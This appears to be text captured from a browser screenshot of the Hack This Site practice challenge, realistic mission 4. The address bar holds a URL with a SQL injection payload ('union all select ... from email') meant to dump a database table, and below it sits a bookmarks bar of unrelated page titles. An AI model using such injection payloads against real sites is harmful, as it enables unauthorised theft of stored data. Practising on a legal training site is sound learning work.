 >_
HTS
https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select null,*,null from email;
Jiang JIAYAN - Ou... Horaire des cours 简 MAC上Git安装与Gi... à））））））））... Open Positions in... 巴黎大学硕士 linux tp1.pdf iii Snopi